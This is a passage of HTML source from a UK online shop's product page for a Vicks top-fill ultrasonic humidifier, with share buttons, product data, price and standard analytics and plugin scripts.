    href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Froov.co.uk%2Fproducts%2Fvicks-top-fill-cool-mist-ultrasonic-humidifier-vul585&media=https://img-va.myshopline.com/image/store/1698667534614/951a93bd-a444-4414-9a44-bcbbdf7ce1d8.jpg?w&#x3D;971&amp;h&#x3D;706&description=Vicks%20Top%20Fill%20Cool%20Mist%20Ultrasonic%20Humidifier%20VUL585"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <rect width="27.9999" height="27.9999" rx="14" fill="#FF0000"/>
  <path d="M13.3158 7.07662C11.0432 7.33655 8.77858 9.22043 8.68511 11.9115C8.62636 13.5546 9.08168 14.7872 10.6079 15.1333C11.2702 13.9363 10.3942 13.6722 10.258 12.8062C9.69857 9.25736 14.2531 6.8372 16.6365 9.31482C18.2856 11.0304 17.2 16.3085 14.5402 15.7599C11.9925 15.236 15.7873 11.0345 13.7537 10.2096C12.1007 9.53919 11.2221 12.2603 12.0059 13.612C11.5466 15.9364 10.5571 18.1267 10.9577 21.0422C12.2569 20.0763 12.6949 18.2266 13.0541 16.2976C13.707 16.7039 14.0555 17.1267 14.8887 17.1923C17.9611 17.4359 19.6769 14.0498 19.2576 10.9264C18.8851 8.15741 16.1879 6.74827 13.3158 7.07662Z" fill="white"/>
  </svg>

    </div>
      <span class="third-party-name body6">Pin</span>
  </a>

    
    <div class="third-party-more" id="share_card_block_12">
      <div class="third-party-arrow third-party-arrow-small">
        <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
      </div>
      <div class="third-party-more-list">
            <a
    target="_blank"
    class="third-party-item"
    data-platform="Line"
    href="https://social-plugins.line.me/lineit/share?url=https%3A%2F%2Froov.co.uk%2Fproducts%2Fvicks-top-fill-cool-mist-ultrasonic-humidifier-vul585"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <rect x="-0.000976562" width="27.9999" height="27.9999" rx="14" fill="#3ACE01"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M14 6.29227C18.5848 6.29227 22.3014 9.27104 22.3014 12.9455C22.3014 14.229 21.8476 15.4274 21.0621 16.4437C21.0232 16.5016 20.9724 16.5655 20.9084 16.6361L20.9035 16.6414C20.6352 16.9627 20.333 17.2644 20.0007 17.5429C17.7051 19.6666 13.9265 22.1951 13.4278 21.805C12.9943 21.4659 14.1419 19.8074 12.8179 19.5314C12.7255 19.5207 12.6334 19.5094 12.5421 19.4964L12.5403 19.4963V19.4962C8.65174 18.9432 5.69873 16.2208 5.69873 12.9455C5.69861 9.27104 9.41531 6.29227 14 6.29227Z" fill="white"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.18392 15.0678H10.8582C11.0963 15.0678 11.2911 14.8728 11.2911 14.6344V14.5983C11.2911 14.3599 11.0963 14.1649 10.8582 14.1649H9.65297V11.4205C9.65297 11.1821 9.45819 10.9871 9.22003 10.9871H9.18392C8.94576 10.9871 8.75098 11.1821 8.75098 11.4205V14.6344C8.75098 14.8728 8.94576 15.0678 9.18392 15.0678ZM19.5585 13.0533V13.0171C19.5585 12.7788 19.3636 12.5838 19.1255 12.5838H17.9203V11.8977H19.1255C19.3636 11.8977 19.5585 11.7027 19.5585 11.4643V11.4282C19.5585 11.1898 19.3636 10.9949 19.1255 10.9949H17.4512C17.213 10.9949 17.0183 11.1898 17.0183 11.4282V14.6421C17.0183 14.8805 17.213 15.0755 17.4512 15.0755H19.1255C19.3636 15.0755 19.5585 14.8805 19.5585 14.6421V14.6059C19.5585 14.3676 19.3636 14.1726 19.1255 14.1726H17.9203V13.4865H19.1255C19.3636 13.4866 19.5585 13.2916 19.5585 13.0533ZM16.3387 14.9386L16.3388 14.9384C16.4189 14.8576 16.4639 14.7483 16.464 14.6345V11.4206C16.464 11.1822 16.2692 10.9873 16.031 10.9873H15.9949C15.7567 10.9873 15.5619 11.1822 15.5619 11.4206V13.3072L13.997 11.2064C13.9223 11.0757 13.7815 10.9873 13.6211 10.9873H13.585C13.3468 10.9873 13.152 11.1822 13.152 11.4206V14.6345C13.152 14.8728 13.3468 15.0679 13.585 15.0679H13.6211C13.8593 15.0679 14.0541 14.8728 14.0541 14.6345V12.7126L15.6302 14.8673C15.6399 14.8824 15.6505 14.8969 15.6619 14.9107L15.662 14.9108C15.7053 14.9699 15.7645 15.0104 15.8306 15.0352C15.8813 15.0562 15.9368 15.0678 15.9948 15.0678H16.0309C16.1015 15.0678 16.1709 15.0505 16.2332 15.0172C16.2765 14.9966 16.313 14.97 16.3387 14.9386ZM12.0735 15.0678H12.1096C12.3478 15.0678 12.5425 14.8728 12.5425 14.6344V11.4205C12.5425 11.1822 12.3478 10.9872 12.1096 10.9872H12.0735C11.8353 10.9872 11.6405 11.1822 11.6405 11.4205V14.6344C11.6405 14.8728 11.8353 15.0678 12.0735 15.0678Z" fill="#3ACE01"/>
  </svg>

    </div>
      <span class="third-party-name body6">Line</span>
  </a>

            <a
    target="_blank"
    class="third-party-item"
    data-platform="Whatsapp"
    href="https://api.whatsapp.com/send/?text=https%3A%2F%2Froov.co.uk%2Fproducts%2Fvicks-top-fill-cool-mist-ultrasonic-humidifier-vul585"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <rect x="-0.000976562" width="27.9999" height="27.9999" rx="14" fill="#00D95F"/>
  <path d="M6.99902 20.4816L8.00349 16.7468C7.19341 15.2919 6.93604 13.5941 7.27861 11.965C7.62117 10.336 8.5407 8.88488 9.86844 7.87803C11.1962 6.87118 12.8431 6.37611 14.5069 6.48367C16.1708 6.59123 17.74 7.29421 18.9266 8.4636C20.1132 9.633 20.8376 11.1904 20.9668 12.8499C21.0961 14.5095 20.6216 16.1599 19.6303 17.4984C18.639 18.8369 17.1976 19.7736 15.5704 20.1366C13.9432 20.4997 12.2394 20.2647 10.7717 19.4749L6.99902 20.4816ZM10.9536 18.0773L11.1869 18.2154C12.25 18.8445 13.4917 19.1048 14.7184 18.9558C15.9451 18.8068 17.0881 18.2569 17.9691 17.3917C18.85 16.5265 19.4196 15.3947 19.589 14.1726C19.7584 12.9505 19.5181 11.7068 18.9055 10.6353C18.293 9.56378 17.3426 8.72466 16.2025 8.24869C15.0623 7.77273 13.7965 7.68665 12.6023 8.00388C11.4081 8.32111 10.3525 9.02382 9.60005 10.0025C8.84762 10.9812 8.44061 12.1809 8.44245 13.4146C8.44145 14.4376 8.72483 15.4408 9.26105 16.3125L9.40737 16.5533L8.84582 18.6379L10.9536 18.0773Z" fill="white"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M16.6163 14.3734C16.4795 14.2633 16.3194 14.1858 16.148 14.1468C15.9767 14.1078 15.7987 14.1083 15.6276 14.1484C15.3706 14.255 15.2045 14.6577 15.0384 14.859C15.0034 14.9073 14.9519 14.9411 14.8937 14.9542C14.8354 14.9673 14.7744 14.9587 14.722 14.9301C13.781 14.5621 12.9922 13.8873 12.4837 13.0153C12.4404 12.9609 12.4199 12.8918 12.4265 12.8226C12.4331 12.7533 12.4664 12.6894 12.5193 12.6442C12.7046 12.4611 12.8406 12.2343 12.9148 11.9848C12.9313 11.7097 12.8681 11.4356 12.7329 11.1952C12.6283 10.8583 12.4294 10.5583 12.1595 10.3306C12.0203 10.2681 11.8659 10.2472 11.7151 10.2703C11.5642 10.2934 11.4232 10.3596 11.3092 10.4609C11.1113 10.6314 10.9542 10.844 10.8495 11.0832C10.7448 11.3223 10.6951 11.5819 10.7042 11.8427C10.7048 11.9892 10.7234 12.135 10.7595 12.277C10.8514 12.6181 10.9926 12.9439 11.1787 13.2443C11.313 13.4743 11.4596 13.6971 11.6177 13.9115C12.1316 14.6158 12.7776 15.2138 13.5198 15.6723C13.8923 15.9053 14.2904 16.0947 14.7062 16.2369C15.1382 16.4324 15.6151 16.5074 16.0864 16.454C16.3549 16.4135 16.6093 16.3076 16.8272 16.1458C17.0451 15.984 17.2198 15.7713 17.336 15.5262C17.4043 15.3782 17.425 15.2127 17.3953 15.0525C17.3242 14.7248 16.8852 14.5313 16.6163 14.3734Z" fill="white"/>
  </svg>

    </div>
      <span class="third-party-name body6">Whatsapp</span>
  </a>

            <a
    target="_blank"
    class="third-party-item"
    data-platform="Tumblr"
    href="https://www.tumblr.com/widgets/share/tool?posttype=link&canonicalUrl=https%3A%2F%2Froov.co.uk%2Fproducts%2Fvicks-top-fill-cool-mist-ultrasonic-humidifier-vul585"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        





<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<mask id="block_12tum-mask" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="20" height="20">
<circle cx="10" cy="10" r="10" fill="#06C755"/>
</mask>
<g mask="url(#block_12tum-mask)">
<rect x="-2" y="-2" width="24" height="24" fill="url(#block_12tum-pattern)"/>
</g>
<defs>
<pattern id="block_12tum-pattern" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#block_12tum-image" transform="scale(0.00444444)"/>
</pattern>
<image id="block_12tum-image" width="225" height="225" xlink:href="[data-uri]"/>
</defs>
</svg>

    </div>
      <span class="third-party-name body6">Tumblr</span>
  </a>

      </div>
    </div>
</share-card>
              </div>
      </product-info>
    </div>
  </div>


  







  <product-modal id="ProductModal-main-product-info" class="product-media-modal media-modal">
    <div
      class="product-media-modal__dialog"
      tabindex="-1"
    >
      <button id="ModalClose-main-product-info" type="button" class="product-media-modal__toggle">
        <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

      </button>

      <div
        class="product-media-modal__content"
        role="document"
        tabindex="0"
      > 

          



              

    

  <img
    class="global-media-settings
      global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/1698667534614/951a93bd-a444-4414-9a44-bcbbdf7ce1d8_550x.jpg?w=971&h=706 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/1698667534614/951a93bd-a444-4414-9a44-bcbbdf7ce1d8.jpg?w=971&h=706 971w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/1698667534614/951a93bd-a444-4414-9a44-bcbbdf7ce1d8_1445x.jpg?w=971&h=706"
    alt="Vicks Top Fill Cool Mist Ultrasonic Humidifier VUL585"
    loading="lazy"
    width="1100"
    height="800"
    data-media-id="6497281083351064670"
  />

      </div>
    </div>
  </product-modal>
      <script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Vicks Top Fill Cool Mist Ultrasonic Humidifier VUL585",
      "url": "https://roov.co.uk/products/vicks-top-fill-cool-mist-ultrasonic-humidifier-vul585",
        "image": [
          "https://img-va.myshopline.com/image/store/1698667534614/951a93bd-a444-4414-9a44-bcbbdf7ce1d8.jpg?w=971&h=706"
        ],
      "description": "EASY TO USE: New modern, top fill design that is convenient and easy to clean and refill. With adjustable mist and dual 90-180\u0026deg; mist nozzle, it is simple to operate and customise. Adjust and direct the mist where you need it to help maintain the humidity level between 40-60%. DUAL VAPOPAD TECHNOLOGY: 2 slots for unique VapoPads with essential oils for extra comfort and soothing vapours for easy breathing - 2 menthol pads included. NEW INHALANT CUP: Add a few drops of your favourite essential oil into the inhalant cup to enjoy a relaxing atmosphere. QUIET OPERATION: The Ultrasonic Technology helps for easy breathing and getting a good night of sleep during periods of cough, cold and congestion. EASY TO USE: New modern, top fill design that is convenient and easy to clean and refill. With adjustable mist and dual 90-180\u0026amp;deg; mist nozzle, it is simple to operate and customise. Adjust and direct the mist where you need it to help maintain the humidity level between 40-60%. DUAL VAPOPAD TECHNOLOGY: 2 slots for unique VapoPads with essential oils for extra comfort and soothing vapours for easy breathing - 2 menthol pads included. NEW INHALANT CUP: Add a few drops of your favourite essential oil into the inhalant cup to enjoy a relaxing atmosphere. QUIET OPERATION: The Ultrasonic Technology helps for easy breathing and getting a good night of sleep during periods of cough, cold and congestion. NO RISKS OF BURNS AND YEAR ROUND: Ideal for home use, including adult and children's bedrooms along with babies' nurseries as there is no risk of burns with the cool mist technology. It is the perfect year round wellness humidifier for living rooms and offices. NO RISKS OF BURNS AND YEAR ROUND: Ideal for home use, including adult and children's bedrooms along with babies' nurseries as there is no risk of burns with the cool mist technology. It is the perfect year round wellness humidifier for living rooms and offices.",
      "brand": {
        "@type": "Brand",
        "name": ""
      },
      "offers": [
            {
              "@type" : "Offer",
                "sku": "444668834",
                "gtin13": "4022167015853",
              "availability" : "http://schema.org/OutOfStock",
              "price" : "24.99",
              "priceCurrency" : "GBP",
              "url": "https://roov.co.uk/products/vicks-top-fill-cool-mist-ultrasonic-humidifier-vul585?sku=18063507864760667397711950"
            }
      ]
    }
  </script>
</section>

</div>
<div id="shopline-section-product-recommendations" class="shopline-section section"><script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-product-recommendations.js" defer></script>
<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-price.css" />
<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-card.css" media="all" />

  <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-quick-add.css" media="print" onload="this.media='all'" />
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-quick-add.js" defer="defer"></script>


  
<style>
#shopline-section-product-recommendations.section-padding, #shopline-section-product-recommendations .section-padding {
  padding-top: 80px;
  padding-bottom: 80px;
}
@media only screen and (max-width: 959px) {
  #shopline-section-product-recommendations.section-padding, #shopline-section-product-recommendations .section-padding {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
</style>





<div class="page-width section-padding color-scheme-none">
  <product-recommendations
    data-url="/recommendations/products?section_id=product-recommendations&product_id=16063507864757647498761950&limit=4"
  >
    <h2 class="title4 title-wrapper text-center">
      You may also like
    </h2>
  </product-recommendations>
</div>
</div>
<!-- END content_for_index -->
<!-- CSR_PLUGIN_ASSETS_START -->
<!-- fe0582ce2aeaad2f5f81f913350db378de53fdc8(member-system)(2.7.2) -->
<script data-app-code-start="CB_fe0582ce2aeaad2f5f81f913350db378de53fdc8">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_fe0582ce2aeaad2f5f81f913350db378de53fdc8', 'start')</script>
<script defer type="module">if(!window.__vite_is_modern_browser){try{import.meta.url;import("_").catch(()=>1);}catch(e){}window.__vite_is_modern_browser=true;}</script><script defer src="https://cdn.myshopline.com/t/layout/plugin/2025102206183232/member-system/entry.js"></script>
<script data-app-code-end="CB_fe0582ce2aeaad2f5f81f913350db378de53fdc8">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_fe0582ce2aeaad2f5f81f913350db378de53fdc8', 'end')</script>
<!-- 7f1fb1f6e8321d69d99c9480bc736d5bd201f027(bundle)(2.0.9) -->
<script data-app-code-start="CB_7f1fb1f6e8321d69d99c9480bc736d5bd201f027">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_7f1fb1f6e8321d69d99c9480bc736d5bd201f027', 'start')</script>
<script defer type="module">if(!window.__vite_is_modern_browser){try{import.meta.url;import("_").catch(()=>1);}catch(e){}window.__vite_is_modern_browser=true;}</script><script defer>var __load_sales_cart__=((o,a,f)=>{if(!document.querySelector(`[src="${o}"]`)){var n=5,u=n,b=1e3,l=function(t){var c=document.createElement("script");return t&&Object.keys(t).forEach(function(r){r&&c.setAttribute(r,t[r]===void 0||t[r]===null?"":t[r])}),c},i=function(t,c,r){var e=document.querySelector(`[src="${c}"]`);if(e)return e;var d={crossorigin:"",defer:"",src:c};return t?d.type="module":d.nomodule="",e=l(d),e.onerror=e.onabort=function(){n&&setTimeout(function(){i(t,c,r)},Math.pow(1+u-n,2)*b),e.remove(),n-=1},e.onload=r,document.body.appendChild(e),e};i(!0,o),i(!1,a,function(){window.System?.import?.(f)})}}).bind(this,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");
;__load_sales_cart__();</script><script defer src="https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/entry.js"></script>
<script data-app-code-end="CB_7f1fb1f6e8321d69d99c9480bc736d5bd201f027">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_7f1fb1f6e8321d69d99c9480bc736d5bd201f027', 'end')</script>
<!-- 955f3c5181e4bcd6eaf2270a7c4028751b790788(sales-notice-plugin)(1.2.5) -->
<script data-app-code-start="CB_955f3c5181e4bcd6eaf2270a7c4028751b790788">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_955f3c5181e4bcd6eaf2270a7c4028751b790788', 'start')</script>
<script defer type="module">if(!window.__vite_is_modern_browser){try{import.meta.url;import("_").catch(()=>1);}catch(e){}window.__vite_is_modern_browser=true;}</script><script defer src="https://cdn.myshopline.com/t/layout/plugin/2025101307183838/sales-notice-plugin/entry.js"></script>
<script data-app-code-end="CB_955f3c5181e4bcd6eaf2270a7c4028751b790788">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_955f3c5181e4bcd6eaf2270a7c4028751b790788', 'end')</script>
<!-- CSR_PLUGIN_ASSETS_END -->

<script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'start')</script>
  <script id="block-hdsdk-init">
  ;(function blockHdSdkInit() {
    if (!window.SL_Report) window.SL_Report = {};
    window.SL_Report.skipSelfInit = true;
    window.SL_Report.storeInfo =  {"storeId":"1698667534614","name":"Roov","merchantId":"2018024850","logo":"","standardLogo":"https://img-va.myshopline.com/image/store/1698667534614/1a7edefd430546b8affabbcb8f3614d8.png?w=500\u0026h=200","currency":"GBP","areaCode":"EU","countryCode":"GB","timezone":"Europe/London","timezoneOffset":3600,"status":1,"marketStorageRegion":"us","handle":"roov","storeTags":null,"customerEmail":"info@xbite.co.uk","websiteThemeType":"LAYOUT_ENGINE","storeCurrency":"GBP","gtmId":"","domainParseToken":"f2fTw0wR5rU7zCONujHpy7fQ49CziGORx3rbyJFeDe6TWyHtSOQyjazPDgtOTcClYEZKj5kOO+OxU5eNBLt8HQ==","redirectTo":"","storeDomainSetting":{"bingThirdDomainTool":"","pageNotFoundRouteMode":"NONE","googleThirdDomainTool":"","faceBookThirdDomainTool":"","pinterestThirdDomainTool":"","microsoftThirdDomainTool":""},"languageSetting":{"storeLanguage":"en","defaultLanguage":"en","mode":"BROWSER","presetLanguage":"en","matchBrowserLanguage":false,"enableSelector":true,"supportLanguages":["en"]}} 
    window.SL_Report.isHitSunfereGray = false;
    window.SL_Report.storageTypeMap = window.__ENV__.ANALYTICS_UNIFY_CONFIG ? window.__ENV__.ANALYTICS_UNIFY_CONFIG.storageTypeMap : null;
    window.SL_Report.isHitPageDurationGray = false;
  })();
</script>



<script id="shopline-app-bridge">
(function(){if(!window.shoplineAppBridge&&navigator.userAgent.indexOf("SL2ShopperApp")>=0){window.shoplineAppBridge=window.shoplineAppBridge||{};window.shoplineAppReportQueue=[];var shoplineAppReportFnName=["logStatEvent","logGA4Event","logFacebookEvent","setGA4UserProperty","logUnifiedEvent",];window.shoplineAppBridge=new Proxy(window.shoplineAppBridge,{get:function get(target,property,receiver){if(property in target){return Reflect.get(target,property,receiver)}else{return function(){for(var _len=arguments.length,args=new Array(_len),_key=0;_key<_len;_key++){args[_key]=arguments[_key]}var fnName=args[0]||"";var isReportFn=shoplineAppReportFnName.includes(fnName);var result=isReportFn?1:0;return new Promise(function(resolve,reject){window.shoplineAppReportQueue.push({id:new Date().valueOf(),moduleName:property,fnName:fnName,params:args[1]||{},});resolve({result:result,message:"",})})}}},})}})();
</script>



<script id="shopline-pixels-manager-setup">
  (function(g,f){if(typeof define=="function"&&define.amd){define(f)}else if(typeof exports=="object" && typeof module<"u"){module.exports=f()}else{var m=f();for(var i in m) g[i]=m[i]}}(typeof globalThis < "u" ? globalThis : typeof self < "u" ? self : this,function(){var exports={};var __exports=exports;var module={exports};
"use strict";function s(n,e,i){if(document.head&&n){let o=document.createElement("script");o.async=!0,e&&(o.onload=e),i&&(o.onerror=i),o.src=n,document.head.appendChild(o)}}function r(n){let i=new URL(window.location.href).searchParams.get(n)||"";return i?sessionStorage.setItem(n,i):i=sessionStorage.getItem(n)||"",i}function l(){if(window.Shopline=window.Shopline||{},window.Shopline.analytics=window.Shopline.analytics||{},window.Shopline.analytics.replayQueue=[],window.Shopline.analytics.publish=function(e,i,o){var t;(t=window.Shopline.analytics.replayQueue)==null||t.push([e,i,o])},window.Shopline.analytics.webPixelsConfigList=[],window.Shopline.analytics.isModernBrowser=true,r("shoplinePixelsDevMode")==="1")s("https://cdn.myshopline.com/sl/sdk/shopline-pixels-dev-2.1-1.8.5.umd.min.js");else{let e=window.Shopline.analytics.webPixelsConfigList;(Array.isArray(e)?e.length:0)>0&&!window.Shopline.designMode&&s("https://cdn.myshopline.com/sl/sdk/shopline-pixels-2.1-1.8.5.umd.min.js")}}function a(){var n;try{l()}catch(e){(n=window.__SL_Track__)==null||n.error("ECDATA",{owner:"ShoplinePixels",msg:"Failed to initialize ShoplinePixels",error:e instanceof Error?e.message:"Unknown Error"})}}a();

if(__exports != exports)module.exports = exports;return module.exports}));

</script>

<script id="hdsdk-patch">
  (function(g,f){if(typeof define=="function"&&define.amd){define(f)}else if(typeof exports=="object" && typeof module<"u"){module.exports=f()}else{var m=f();for(var i in m) g[i]=m[i]}}(typeof globalThis < "u" ? globalThis : typeof self < "u" ? self : this,function(){var exports={};var __exports=exports;var module={exports};
"use strict";var w=Object.defineProperty,g=Object.defineProperties;var y=Object.getOwnPropertyDescriptors;var d=Object.getOwnPropertySymbols;var v=Object.prototype.hasOwnProperty,k=Object.prototype.propertyIsEnumerable;var u=(i,t,e)=>t in i?w(i,t,{enumerable:!0,configurable:!0,writable:!0,value:e}):i[t]=e,p=(i,t)=>{for(var e in t||(t={}))v.call(t,e)&&u(i,e,t[e]);if(d)for(var e of d(t))k.call(t,e)&&u(i,e,t[e]);return i},a=(i,t)=>g(i,y(t));var m="1.8.5";var h=m;function l(){var t;let i=e=>{let r={get(s,o){return(...n)=>e.onSpecial(o,n)}};return new Proxy({},{get(s,o){return o===e.specialProp?new Proxy({},r):(...n)=>e.onFallback(o,n)}})};window.SL_Report=a(p({},window.SL_Report),{trackQueue:[],meta:{}}),(t=window.Shopline)!=null&&t.Analytics||(window.Shopline=a(p({},window.Shopline),{Analytics:i({specialProp:"_hdTrack",onSpecial:(e,r)=>{var s;(s=window.SL_Report.trackQueue)==null||s.push(["_hdTrack",e,...r])},onFallback:(e,r)=>{var s;(s=window.SL_Report.trackQueue)==null||s.push([e,...r])}})})),window.HdSdk||(window.HdSdk=i({specialProp:"shopTracker",onSpecial:(e,r)=>{var s,o,n,c;(c=(n=(o=(s=window.Shopline)==null?void 0:s.Analytics)==null?void 0:o._hdTrack)==null?void 0:n[e])==null||c.call(n,...r)},onFallback:(e,r)=>{var s;(s=window.__SL_Track__)==null||s.error("ECDATA",{owner:"HdSdk",msg:`The execution of the ${e} method in hdSdk fails due to an error.`,data:r,error:new Error,sl_uni_version:h})}}))}l();l();

if(__exports != exports)module.exports = exports;return module.exports}));

</script>

<script id="sl-universal-analytics" async src="https://cdn.myshopline.com/sl/sdk/sl-universal-analytics-2.1-1.8.5.umd.min.js"></script>

<script id="boot-sla">
  ;(function bootSLA() {
    try {
      window.SL_Report.meta._seedThemeState = {
        templateAlias: window.Shopline.uri.alias,
        eventTraceConfig:  {"extra":[],"insert":{"fb":true,"gtm":false,"bing":false,"ga":[{"id":"AW-10809162606","alias":"Google-Ads"},{"id":"G-QRGBQTQ33R","alias":"Google-Analytics","version":"GA4"}]},"enabled":{"FBPixel":[{"alias":"Facebook-pixel","id":"730639427559170"}],"GAAds":[{"alias":"Google-Ads","id":"AW-10809162606","tag":"RoEmCPfehpYZEO72mqIo"},{"alias":"Google-Ads","id":"AW-10809162606","tag":"4S5iCPHehpYZEO72mqIo","scope":"ADD-TO-CART"},{"alias":"Google-Ads","id":"AW-10809162606","tag":"LgeNCPTehpYZEO72mqIo","scope":"VISIT-SETTLE-PAGE"}],"GA":[{"alias":"Google-Analytics","id":"G-QRGBQTQ33R","version":"GA4"}],"GARemarketing":[{"alias":"Google-ReSales","id":"AW-10809162606","useLegacyCode":0,"traceType":1}]}} ,
        routes: {"account_login_url":"/user/signIn","account_recover_url":"/user/passwordNew","account_register_url":"/user/signUp","account_url":"/user/center","account_logout_url":"/user/logout","account_order_list_url":"/user/orders","account_address_new_url":"/user/address/new","company_account_register_url":"/user/company","address_url":"/api/logistics/address/layer/next","all_products_collection_url":"/collections","cart_url":"/cart","cart_add_url":"/cart/add","cart_change_url":"/cart/change","cart_update_url":"/cart/update","cart_count_url":"/cart/count","cart_discount_code_apply_url":"/cart/discount-code/apply","cart_discount_code_remove_url":"/cart/discount-code/remove","product_recommendations_url":"/recommendations/products","predictive_search_url":"/search/suggest","search_url":"/search","collections_url":"/collections-all","root_url":"/","address_next_url":"/api/logistics/ajax-logistics/address/next.js","address_countries_url":"/api/logistics/ajax-logistics/country/list.js","address_country_template_url":"/api/logistics/ajax-logistics/address-template/query.js"},
      };

      window.SL_Report.meta._seedPageObject = {
        search: undefined,
        product: undefined,
        cart: undefined,
        collection: undefined,
        storeInfo:  {"storeId":"1698667534614","name":"Roov","merchantId":"2018024850","logo":"","standardLogo":"https://img-va.myshopline.com/image/store/1698667534614/1a7edefd430546b8affabbcb8f3614d8.png?w=500\u0026h=200","currency":"GBP","areaCode":"EU","countryCode":"GB","timezone":"Europe/London","timezoneOffset":3600,"status":1,"marketStorageRegion":"us","handle":"roov","storeTags":null,"customerEmail":"info@xbite.co.uk","websiteThemeType":"LAYOUT_ENGINE","storeCurrency":"GBP","gtmId":"","domainParseToken":"f2fTw0wR5rU7zCONujHpy7fQ49CziGORx3rbyJFeDe6TWyHtSOQyjazPDgtOTcClYEZKj5kOO+OxU5eNBLt8HQ==","redirectTo":"","storeDomainSetting":{"bingThirdDomainTool":"","pageNotFoundRouteMode":"NONE","googleThirdDomainTool":"","faceBookThirdDomainTool":"","pinterestThirdDomainTool":"","microsoftThirdDomainTool":""},"languageSetting":{"storeLanguage":"en","defaultLanguage":"en","mode":"BROWSER","presetLanguage":"en","matchBrowserLanguage":false,"enableSelector":true,"supportLanguages":["en"]}} ,
      };

      window.SL_Report.meta.unescapeHtmlStr = function (str) {
        const div = document.createElement('div');
        div.innerHTML = str;
        return div.textContent || div.innerText;
      }



        window.SL_Report.meta._seedPageObject.product = {
  id: '16063507864757647498761950',
  title: window.SL_Report.meta.unescapeHtmlStr('Vicks Top Fill Cool Mist Ultrasonic Humidifier VUL585'),
  type: '',
  collections: [
    {
      id: '12263478198875958873911950',
      title: 'Home Decor',
    },
    {
      id: '12263478257172925704441950',
      title: 'Home Fragrance &amp; Candles',
    },
    {
      id: '12263478260357409073491950',
      title: 'Incense',
    },
    {
      id: '12272177196491897600371950',
      title: 'Was Pricing',
    },
    {
      id: '12263478252175328601531950',
      title: 'Homeware',
    },
  ],
  variants: [
      {
      id: '18063507864760667397711950',
      sku: '444668834',
      price: 2499,
      options: [],
      },
  ],
}


        window.SL_Report.meta._seedPageObject.cart = {
          total_price: 0,
          items: [
          ],
        }

      window.SL_Report.meta.isInChannelGrayscale = true
      Object.assign(window.Shopline.Analytics, window.SL_Report.meta);
    } catch(e) {
      console.error('failed to boot sla with error', e);
    }
  })();
</script>

<script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'end')</script>
    </main>

    <div id="shopline-section-footer" class="shopline-section"><link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-dropdown-menu.css" />
<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-footer.css" />
<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/snippet-tips-card.css" />
<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-localization-form.js" defer></script>
<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-dropdown-menu.js" defer></script>
<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-footer.js" defer></script>





<style>  .section-footer-padding {
    margin-top: var(--section-vertical-gap);
    padding-top: 40px;
    padding-bottom: 40px;
  }
</style>
<footer class="footer section-footer-padding color-scheme-1">
  <div class="footer__content-top page-width">
    
      
